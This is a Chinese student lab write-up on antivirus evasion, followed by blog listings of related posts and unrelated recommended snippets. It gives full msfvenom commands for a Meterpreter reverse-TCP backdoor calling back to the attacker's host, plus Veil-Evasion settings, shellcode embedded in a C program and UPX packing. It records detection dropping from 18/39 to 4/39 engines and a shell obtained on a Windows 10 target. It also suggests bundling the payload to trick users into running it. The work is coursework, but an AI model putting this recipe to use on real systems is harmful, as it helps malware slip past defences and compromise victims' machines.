20154327 Exp3 免杀原理与实践

实践内容

基础问题回答

(1)杀软是如何检测出恶意代码的?

- 杀毒软件主要靠特征码进行查杀,匹配到即为病毒。

- 还有通过云查杀,查看云端库中该文件是否属于恶意代码。

- 跟踪该程序运行起来是否存在恶意行为,来判断是否属于恶意代码。

(2)免杀是做什么?

- 免杀就是让杀毒软件查杀不出来有问题的程序,大部分是用来做坏事的。

(3)免杀的基本方法有哪些?

- 通过改变特征码来躲避杀毒软件的匹配。

- 自己手动编写一个恶意代码,因为杀毒软件查的共性,而不是个性。

- 改变行为,减少敏感行为的使用等。

实践总结与体会

- 这次的实验让我们可以绕过恶意代码的最大天敌——杀毒软件,之前我们所编写的恶意代码就像一个通缉犯,被所有警察所知悉,而同感免杀之后的恶意代码就像是去了泰国变性韩国整容一般,可以瞒天过海,继续潇洒。

离实战还缺些什么技术或步骤?

- 我们的靶机不会那么傻乎乎的去接收我们的文件,那么我们就可以利用捆绑等方式诱导用户去接收并运行我们的恶意代码。

实践过程

环境准备

- win10的IP地址:172.30.6.204

- kali的IP地址:172.30.1.193

- 这里使用上次实验中用到的后门程序进行免杀实验

- 上期实验博客

- 本次实验需要用到Veil-Evasion,安装指令:sudo apt-get install veil-evasion

- 没有安装成功的小伙伴,可以尝试 克隆安装,依次输入:

sudo apt-get -y install git //安装git

git clone https://github.com/Veil-Framework/Veil-Evasion.git //git命令行下载Veil Evasion

mv Veil-Evasion /opt //把它移动到opt目录下(可选)

cd /opt/Veil-Evasion/ //进入Veil Evasion所在目录

bash setup/setup.sh -s //启动setup脚本开始安装

msfvenom



kali端下使用 msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.30.1.193 LPORT=4327 -f exe > 4327.exe命令生成后门程序(即上次实验所用到的后门程序)。



上传至http://www.virscan.org/来检测下有多少查毒软件可以将其查杀出来。

- 小提示:这里文件名为20154327形式的无法上传,网站提示含有广告关键词。

- 小提示:这里文件名为20154327形式的无法上传,网站提示含有广告关键词。

从图中可以看出有18/39的杀毒软件发现有病毒.



*这里我们直接利用命令msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=172.30.1.193 LPORT=4327 -f exe > 4327miansha.exe将文件编码10次

再去检测一下:

结果还是有18/39的杀毒软件发现有病毒,看来一味的利用编码次数来达到免杀还是不行的。

Veil-Evasion

- 这里需要用到veil-evasion,没有的小伙伴可以参考环境准备里的步骤。

- 在kali中输入指令veil-evasion打开软件,依次输入

use python/meterpreter/rev_tcp //设置payload

set LHOST 172.30.1.193 //设置为kali的IP

set lport 4327 //设置端口为4327

generate //生成

4327yzh //程序名

1

如图所示:



然后在kali上的/var/lib/veil-evasion/output/compiled/文件夹里找到刚生成的,上传至http://www.virscan.org/来检测下有多少查毒软件可以将其查杀出来。

从图中可以看出有9/39的杀毒软件发现有病毒,比刚刚18个报毒直接减少一半,可喜可贺,但还不够,下面我们继续。

使用C语言调用Shellcode



使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.30.1.193 LPORT=4327 -f c ,这里使用kali的ip生成一个c语言格式的shellcode数组。



利用自己的数组,再添加一个主函数。

在win下使用vs编译该c语言,得到exe文件,上传至http://www.virscan.org/来检测下有多少查毒软件可以将其查杀出来。

8/39的杀毒软件发现有病毒,大部分都没有查杀出来了,效果还是挺不错的。

在kali下进入MSF打开监听进程,实现方法参考上期实验博客

靶机上尝试运行,后门程序成功获取权限。

- 靶机环境:win10家庭版,火绒20180405

加壳尝试

upx直接加壳

利用upx对上节课生成的后门文件直接加壳。

直接对msf生成的文件使用upx加壳,还是有14/39的杀毒软件发现有病毒,比刚刚18查出略有改善,下面试试利用Veil-Evasio+UPX加壳。

Veil-Evasio+UPX加壳

将上面通过Veil-Evasio免杀过的文件加上upx壳尝试。

4/39的杀毒软件发现有病毒,大部分都没有查杀出来了,效果还是挺不错的。

20154327 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践 一.实验说明 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),vei ...

随机推荐

- RBTree和AVL

红黑树和AVL的相同:都是平衡二叉树,所以插入删除修改查询都非常高效. 红黑树和AVL的区别: 红黑树: 不是要求绝对平衡,付出的代价是要着色,查询次数可能会多一层,好处是减少旋转次数. AVL ...

- [原]Ping azure

最近在azure上开了一个虚拟机(大陆世纪互联的),发现竟然不能ping虚拟机! 查了一下资料发现原来azure不支持被ping这个功能(貌似是不开放ICMP-in这个协议),有些用户跟客服问过这个问 ...

- 推荐一个非常好用的Chrome扩展应用,用于美化Json字符串

这个Chrome扩展应用的名称叫JSON Viewer Awesome 1.0.6: 安装之后,在Chrome工具栏会出现一个紫色的小图标: 然后可以把任意Json字符串直接贴到Chrome界面里: ...

- linux 安装pip 和python3

前言: python3应该是python的趋势所在,当然目前争议也比较大,这篇随笔的主要目的是记录在linux6.4下搭建python3环境的过程 以及碰到的问题和解决过程. 另外,如果本机安装了py ...

- CodeForces 91A Newspaper Headline

题目链接:CodeForces - 91A Newspaper Headline 官方题解: In this problem letters from s1 should be taken gree ...

- BIND简易教程(3):DNSSec配置

目录:BIND简易教程(1):安装及基本配置BIND简易教程(2):BIND视图配置BIND简易教程(3):DNSSec配置 (本篇) DNSSec,有个半英半中的名字叫DNS安全扩展.说的好听一点, ...

- T-sql中的三种分页查询

USE [APS_Future_FT] GO /****** Object: StoredProcedure [dbo].[A_PagingAndSorting] Script Date: 2013/ ...

- jQuery序列化Ajax提交表单

var formData=$("form").serialize(); $.ajax({ type: "POST", url: "/front/EPt ...

- ASP.NET Core MVC的路由参数中:exists后缀有什么作用,顺便谈谈路由匹配机制

我们在ASP.NET Core MVC中如果要启用Area功能,那么会看到在Startup类的Configure方法中是这么定义Area的路由的: app.UseMvc(routes => { ...

- ZooKeeper系列(1)--分布式系统的基石

分布式架构有以下几点普适性的共性需求: 1. 提供集群的集中化的配置管理功能,可以不重启就让新的配置参数生效,类似与配置中心 2. 简单可靠的集群节点动态发现机制,便于动态发现服务,动态扩展 ...